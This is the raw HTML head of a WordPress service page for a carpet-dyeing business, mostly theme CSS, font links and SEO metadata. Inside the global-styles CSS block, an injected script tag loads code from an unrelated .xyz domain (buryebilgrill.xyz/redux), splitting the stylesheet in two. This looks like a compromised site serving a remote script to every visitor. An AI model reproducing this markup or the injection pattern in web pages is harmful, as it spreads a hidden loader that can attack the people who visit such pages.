

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carpetcleanordye.com/cleaning_services/carpet-dyeing/
body_size: 11164
content:
<!DOCTYPE html>
    <html lang="en-US">
        <head>
            <meta charset="UTF-8">
            <meta name="viewport" content="width=device-width, initial-scale=1">
                       
                            <title>Carpet Dyeing | Langenwalter Carpet Cleaning &amp; Dyeing</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link href='https://fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Langenwalter Carpet Cleaning &amp; Dyeing &raquo; Feed" href="https://carpetcleanordye.com/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://hb.wpmucdn.com/carpetcleanordye.com/e8b418e1-22c9-45d1-8d8f-1620baefe6ce.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://hb.wpmucdn.com/carpetcleanordye.com/aa3948c8-241c-478c-a6e4-472306d4f408.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Cgreek%2Cvietnamese" /><link rel='stylesheet' id='cleaning-services-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='print' onload='this.media=&#34;all&#34;' />
<link rel='stylesheet' id='wphb-1-css' href='https://hb.wpmucdn.com/carpetcleanordye.com/97f2380e-cb60-43db-8c39-cd6a61871c03.css' type='text/css' media='all' />
<style id='wphb-1-inline-css' type='text/css'>
	body{
	font-family:Open Sans;
font-weight:400;
font-size:16px;
line-height:26px;
	}
	a{  }
	a:hover{  }

	.cleaning_services_wc_products_tab.vc_tta.vc_tta-style-classic .vc_tta-tab a{ font-family:Open Sans;
 }

	.widget-title, .title-contact-info, .widgettitle{
	font-family:Open Sans;
	font-weight:400;
	font-size:16px;
	}

	body {
	color:#000000;
	}

	h1, h2.h-lg{
	font-family:Open Sans;
font-weight:600;
font-size:50px;
line-height:60px;
	}

	h2, h1.h-sm{
	font-family:Open Sans;
font-weight:600;
font-size:36px;
line-height:40px;
	}

	h3{
	font-family:Open Sans;
font-weight:600;
font-size:24px;
line-height:40px;
	}

	h4{
	font-family:Open Sans;
font-weight:600;
font-size:22px;
line-height:28px;
	}

	h5{
	font-family:Open Sans;
font-weight:600;
font-size:22px;
line-height:40px;
	}

	h6{
	font-family:Open Sans;
font-weight:600;
font-size:18px;
line-height:40px;
	}

	h1, h2, h3, h4, h5, h6, h2.h-lg, h1.h-sm{
	color:#253d83;
	}

	.get-banner h2,
	.get-banner-2 h2,
	.get-banner-2 h3,
	.get-banner-2 h4,
	.get-banner-2 h5,
	.get-banner-2 p,
	.fact-item-text-wrap,
	.block-testimonials-bg .testimonial-item h2,
	.block-testimonials-bg .testimonial-item h3,
	.block-testimonials-bg .testimonial-item h4,
	.block-testimonials-bg .testimonial-item h5,
	.block-testimonials-bg .testimonial-item h6,
	.block-testimonials-bg .testimonial-item-inside:after,
	.coupon-ribbon,
	.get-banner,
	.banner-text-2u .bg-gradient i,
	.banner-text-2u .bg-gradient p{
	color:#ffffff;
	}
	.page-footer .backToTop{
	background-color:#253d83;
	}

	.page-footer .backToTop:hover{
	background-color:#ba252a;
	}
	/*Icon Color*/
	.text-icon-hor-icon .icon,
	.text-icon-icon .icon,
	.page-header-shedule .icon,
	.page-footer-shedule .icon,
	.contact-info-sm > .icon,.contact-info > .icon,
	.page-header.page-header--style2 .page-header-topline .page-header-info [class*='icon'],
	.marker-box-marker,
	.marker-list > li:after,
	.page-footer-info .icon,
	.newsletter-input-row button,
	.service-card-icon,
	.service-card-list > li:before,
	.widget_categories li:before,
	.page-header.page-header--style2 .page-header-topline .social-list > li a:hover{
	color:#253d83!important;
	}
	.cleaning-demo-two .marker-list a:hover,
	.cleaning-demo-two .marker-list > li:after {
		color:#253d83!important;
	}
	.cleaning-faq-text .vc_toggle_title>h4:hover {
	color:#253d83!important;
	}
	.page-header .header-cart:hover a.icon, 
	.page-header .header-cart.opened a.icon {
		color:#253d83!important;
	}
	.header-search [class*='icon-']:hover {
		color:#253d83!important;
	}
	.page-footer--style2 .social-list > li a:hover {
		color:#253d83!important;
	}
	p.info [class*='icon'] {
		color:#253d83!important;
	}
	.person .social-list > li a:hover {
		color:#253d83!important;
	}
	.service-box-more [class*='icon'] {
		color:#253d83!important;
	}
	.contact-info-sm > .icon{
	color:#253d83;
	}
	.cleaning-faq-text .vc_toggle_default .vc_toggle_icon::after,
	.cleaning-faq-text .vc_toggle_default .vc_toggle_icon::before{
	background-color:#253d83;
	}
	.cleaning-faq-text .vc_toggle_default .vc_toggle_icon{
	border-color:#253d83;
	}
	.cleaning-faq-text .vc_toggle_active .vc_toggle_title i.vc_toggle_icon {
	border-color:#253d83!important;
	}
	.cleaning-faq-text .vc_toggle_active .vc_toggle_icon::before {
	background:#253d83!important;
	}
	/*Active Color*/
	.how-works-title span,
	.filters-by-category ul li a:hover,
	.filters-by-category ul li a.selected,
	.coupon-text-2 span,
	.news-prw-date,
	.service-box-link,
	.num-box-num,
	.pl-lg-40 .color,
	.tab-pane .color,
	.prices-box.prices-box--primary .prices-box-title,
	.prices-box.prices-box--primary .prices-box-price b,
	.col-lg-5.inset-pad .color,
	.price-carousel-2 .prices-box-row b,
	.nav-tabs.nav-tabs--sm > li.active > a,
	.nav-tabs.nav-tabs--sm > li.active > a:focus,
	.nav-tabs.nav-tabs--sm > li.active > a:hover
	{
	color:#253d83!important;
	}
	.btn .btn-border{
		border:2px solid#253d83;
	}

	.person-divider,
	.arrows-center .slick-prev,

	{
	background-color:#253d83!important;
	}
	.blog-post .post-meta li i.icon {
	color:#253d83;
	}
	.slick-dots li button{
	background:#cccccc;
	}

	.slick-dots li.slick-active button,
	.slick-dots li.slick-active button:hover{
	background:#ba252a;
	}
	.cleaning-demo-two .slick-dots li button:hover {
		background-color:#ba252a;
	}
	.cleaning-demo-two .slick-dots li.slick-active button, 
	.cleaning-demo-two .slick-dots li.slick-active button:hover{
		box-shadow:0 0 0 2px#ba252a;
	}

	/*Menu Color*/
	.page-header .menu li a,
	.page-header .menu li.menu-item-has-children:hover ul.sub-menu li a{
	color:#233b82;
	}
	.page-header .menu li:hover > a,
	.page-header .menu li.current-menu-item > a,
	.page-header .menu li.current-menu-parent > a,
	.page-header .menu ul li a:hover,
	.page-header .menu li.menu-item-has-children ul.sub-menu li a:hover,
	.menu-toggle,
	.menu-toggle:hover,
	.menu-toggle:focus{
	color:#ba252a;
	}
	.page-header-top::before{
	background-color:#ba252a;
	}
	.page-header-menu{
	border-top:3px solid#233b82;
	}

	.page-header-menu.doubletap {
		}

	.breadcrumbs,
	.breadcrumb{
		}

	.breadcrumbs .breadcrumb, .breadcrumbs .breadcrumb li, .breadcrumbs .breadcrumb a{
		}

	.breadcrumbs .breadcrumb a:hover {
		}


	/*Slider Color*/
	#mainSlider .slide-content h2 {
	color:#ffffff;
	}

	#mainSlider .slide-content .btn,
	#mainSlider .slide-content .btn:focus,
	#mainSlider .slide-content .btn.focus {
	color:#ffffff;
		border:1px solid#ffffff;
	}

	#mainSlider .slide-content .btn:hover,
	#mainSlider .slide-content .btn.active{
	color:#da0026;
	background-color:#ffffff;
	border:1px solid#ffffff;
	}

	#mainSlider .slick-prev:before,
	#mainSlider .slick-next:before{
	color:#ffffff;
	}
	#mainSlider .slick-prev:hover:before,
	#mainSlider .slick-next:hover:before{
		}
	#mainSlider .slick-prev:before,
	#mainSlider .slick-next:before{
	color:#ffffff!important;
	}

	/*Button Color*/
	.btn, .more-link,{
	color:#ffffff;
	background-color:#ba252a;
	}
	.cleaning-demo-two .btn, 
	.cleaning-demo-two .more-link {
		color:#ffffff!important;
		background-color:#ba252a!important;
	}
	
	.cleaning-demo-two .btn-border {
		border-color:#ffffff!important;
	}

	.page-header.page-header--style2 .page-header-topline .quote-button-wrap .btn{
	background-color:#ba252a;
	}

	.btn:hover{
	color:#ffffff;
	background-color:#00965f;
	}
	.cleaning-demo-two .btn:hover {
		color:#ffffff!important;
		background-color:#00965f!important;
	}
	.btn-white:hover [class*='icon']{
	color:#ffffff;
	}
	.btn-white, .btn-white.focus, .btn-white:focus {
	color:#425d74;
	background-color:#ffffff;
	}

	/*Other Color Section*/

	.how-works-number,.discount-box{
	color:#ffffff;
	}
	.how-works-number--color1,.discount-box--color1{
	background-color:#da0026;
	}
	.how-works-number--color2,.discount-box--color2{
	background-color:#4b5b68;
	}
	.how-works-number--color3,.discount-box--color3{
	background-color:#4ba0e8;
	}

	.news-prw-link {
	color:#ffffff;
	background-color:#4ba0e8;
	}

	.news-prw-link:hover {
	color:#ffffff;
	background-color:#338033;
	}

	.gallery-item-caption,
	.gallery-item-zoom,
	.gallery-item-zoom:hover{
	color:#ffffff;
	}
	.gallery-item-zoom:before,
	.gallery-item-caption:before{
	background-color:#4b5b68;
	}

	.coupon-print{
	background-color:#4ba0e8;
	color:#ffffff;
	}

	.coupon-print:hover{
	background-color:#6fbf52;
 }

	.services-list li.active,
	#menu-service-menu.menu li.current-menu-item{
	background-color:#4b5b68;
	}

	/*Footer Color Section*/

			.page-footer-menu{
		background-image: -webkit-gradient(linear, left top, right top, from(#253d83), to(#da0026));
		background-image: -webkit-linear-gradient(left, #253d83, #da0026);
		background-image: -o-linear-gradient(left, #253d83, #da0026);
		background-image: linear-gradient(90deg, #253d83,  #da0026);
		}

		

	.page-footer .menu li a {
	color:#ffffff;
	}

	.page-footer .menu li a:hover,
	.page-footer .menu li:hover > a,
	.page-footer .menu li.active > a{
	color:#81d742;
	}

	/*Shop Color*/
	.title-aside::after{
	background-color:#6fbf52!important;
	}
	.woocommerce .category-list > li:after {
	color: #6fbf52!important;
	}
	.page-header .header-cart a.icon{
	color:#333333;
	}

	.page-header .header-cart:hover a.icon,
	.page-header .header-cart.opened a.icon {
	color:#6fbf52;
	}

	.page-header .header-cart .badge{
	 background-color:#6fbf52;
	}

	.page-header .header-cart:hover .badge,
	.page-header .header-cart.opened .badge{
	background-color:#6fbf52;
	}
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	 background-color:#6fbf52;
	}
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	 background-color:#6fbf52;
	}
	.woocommerce span.onsale{
	background:#6fbf52;
	color:#ffffff;
	}
	.woocommerce .star-rating span::before {
	color:#e06d33!important;
	}
	.woocommerce nav.woocommerce-pagination ul li a:focus,
	.woocommerce nav.woocommerce-pagination ul li a:hover,
	.woocommerce nav.woocommerce-pagination ul li span.current{
	background:#6fbf52!important;
	color:#ffffff!important;
	border:1px solid#6fbf52;
	}
	.social-list > li a:hover{
	color:#253d83;
	}
	.blog-post .post-meta li i.icon {
	color:#253d83;
	}
	.post-meta-date a, .comment .meta-date, .date time {
	color:#253d83;
	}
	.category-list li:before, .widget_categories li:before {
	color:#253d83;
	}
	.category-list li:hover a, .widget_categories li:hover a {
	color:#253d83;
	}
	td#today {
	background-color:#253d83;
	}
	.tags-list li a:hover, .tagcloud a:hover {
	background-color:#253d83;
	border-color:#253d83;
	}
			.coupon-ribbon {
		background: url("https://smartdata.tonytemplates.com/cleaning-service/wp-content/themes/cleaning-services/images/coupon-ribbon.png") no-repeat right top;
		}
		.prd-sm-delete {
	color:#6fbf52;
	}
	.marker-list-arrow > li:after {
	color:#253d83;
	}
	.tabs.wc-tabs li.active a {
	color:#6fbf52;
	}
	.wc-tabs > li > a::after {
	background:#6fbf52;
	}
	#commentform #comment:hover,
	#commentform #comment:focus,
	#commentform #comment.focus {
	border-color:#6fbf52;
	}
	.textarea-custom:hover,
	.textarea-custom:focus,
	.textarea-custom.focus,
	.input-custom:hover,
	.input-custom:focus,
	.input-custom.focus{
	border-color:#6fbf52!important;
	}
	.datetimepicker-wrap.icon-time:before{
	color:#253d83;
	}
	.wpcf7-list-item input:checked + span {
	background:#253d83;
	}
	.service-box-more:hover,
	.cleaning-demo-two .color, 
	.cleaning-demo-two a.color, 
	.cleaning-demo-two a.color:hover, 
	.cleaning-demo-two a.color:focus {
		color:#253d83!important;
	}
	
</style>
<script type="text/javascript" src="https://hb.wpmucdn.com/carpetcleanordye.com/e5cca42a-3859-4e14-817b-fc8385e96be8.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://carpetcleanordye.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carpetcleanordye.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://carpetcleanordye.com/?p=456' />
<link rel="alternate" type="application/json+oembed" href="https://carpetcleanordye.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarpetcleanordye.com%2Fcleaning_services%2Fcarpet-dyeing%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carpetcleanordye.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarpetcleanordye.com%2Fcleaning_services%2Fcarpet-dyeing%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" /><!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://carpetcleanordye.com/cleaning_services/carpet-dyeing/" />
<meta name="description" content="Carpet Dyeing  We do not dye whole carpets, just areas that have lost the color based upon bleach or other cleaners Whether restoring original color after r ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/carpetcleanordye.com\/#schema-publishing-organization","url":"https:\/\/carpetcleanordye.com","name":"Langenwalter Carpet Cleaning &amp; Dyeing"},{"@type":"WebSite","@id":"https:\/\/carpetcleanordye.com\/#schema-website","url":"https:\/\/carpetcleanordye.com","name":"Langenwalter Carpet Cleaning &amp; Dyeing","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/carpetcleanordye.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/carpetcleanordye.com\/cleaning_services\/carpet-dyeing?page&cleaning_services=carpet-dyeing&post_type=cleaning_services&name=carpet-dyeing\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/carpetcleanordye.com"},{"@type":"ListItem","position":2,"name":"Carpet Dyeing"}]},{"@type":"Person","@id":"https:\/\/carpetcleanordye.com\/author\/admin\/#schema-author","name":"admin","url":"https:\/\/carpetcleanordye.com\/author\/admin\/"},{"@type":"WebPage","@id":"https:\/\/carpetcleanordye.com\/cleaning_services\/carpet-dyeing\/#schema-webpage","isPartOf":{"@id":"https:\/\/carpetcleanordye.com\/#schema-website"},"publisher":{"@id":"https:\/\/carpetcleanordye.com\/#schema-publishing-organization"},"url":"https:\/\/carpetcleanordye.com\/cleaning_services\/carpet-dyeing\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/carpetcleanordye.com\/cleaning_services\/carpet-dyeing\/#schema-webpage"},"author":{"@id":"https:\/\/carpetcleanordye.com\/author\/admin\/#schema-author"},"publisher":{"@id":"https:\/\/carpetcleanordye.com\/#schema-publishing-organization"},"dateModified":"2023-02-03T20:31:13","datePublished":"2017-06-21T11:07:27","headline":"Carpet Dyeing | Langenwalter Carpet Cleaning &amp; Dyeing","description":"Carpet Dyeing \u00a0We do not dye whole carpets, just areas that have lost the color based upon bleach or other cleaners Whether restoring original color after r ...","name":"Carpet Dyeing","image":{"@type":"ImageObject","@id":"https:\/\/carpetcleanordye.com\/cleaning_services\/carpet-dyeing\/#schema-article-image","url":"https:\/\/carpetcleanordye.com\/wp-content\/uploads\/2017\/06\/brown-carpet-D3TKPWD.jpg","height":533,"width":800,"caption":"Brown carpet"},"thumbnailUrl":"https:\/\/carpetcleanordye.com\/wp-content\/uploads\/2017\/06\/brown-carpet-D3TKPWD.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://carpetcleanordye.com/cleaning_services/carpet-dyeing/" />
<meta property="og:title" content="Carpet Dyeing | Langenwalter Carpet Cleaning &amp; Dyeing" />
<meta property="og:description" content="Carpet Dyeing  We do not dye whole carpets, just areas that have lost the color based upon bleach or other cleaners Whether restoring original color after r ..." />
<meta property="og:image" content="https://carpetcleanordye.com/wp-content/uploads/2017/06/brown-carpet-D3TKPWD.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<meta property="article:published_time" content="2017-06-21T11:07:27" />
<meta property="article:author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Carpet Dyeing | Langenwalter Carpet Cleaning &amp; Dyeing" />
<meta name="twitter:description" content="Carpet Dyeing  We do not dye whole carpets, just areas that have lost the color based upon bleach or other cleaners Whether restoring original color after r ..." />
<meta name="twitter:image" content="https://carpetcleanordye.com/wp-content/uploads/2017/06/brown-carpet-D3TKPWD.jpg" />
<!-- /SEO -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1675456267184{margin-bottom: 0px !important;}.vc_custom_1608042499427{padding-top: 10px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        </head>
